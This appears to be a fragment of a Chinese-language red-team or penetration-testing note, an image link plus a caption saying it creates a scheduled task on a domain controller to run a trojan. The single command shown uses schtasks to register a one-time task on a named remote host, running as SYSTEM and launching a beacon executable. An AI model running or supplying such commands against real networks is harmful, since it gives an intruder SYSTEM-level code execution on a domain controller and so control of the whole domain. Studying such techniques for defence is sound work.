 在域控创建计划任务执行木马: schtasks /create /s WIN-ENS2VR5TR3N /ru "SYSTEM" /tn mytask /sc ONCE /st 17:55 /tr C:\\beacon_x64.exe /F